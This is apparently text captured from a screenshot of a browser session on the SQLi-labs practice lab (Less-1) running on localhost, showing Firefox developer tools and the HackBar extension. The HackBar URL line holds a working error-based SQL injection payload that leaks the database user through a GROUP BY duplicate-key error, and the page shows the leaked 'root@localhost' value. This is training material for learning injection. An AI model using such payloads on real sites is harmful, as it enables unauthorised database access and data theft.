 Welcome Dhakkan
Duplicate entry 'root@localhost1' for key 'group_key'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost/sql/Less-1/?id==1' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a) --+
Split URL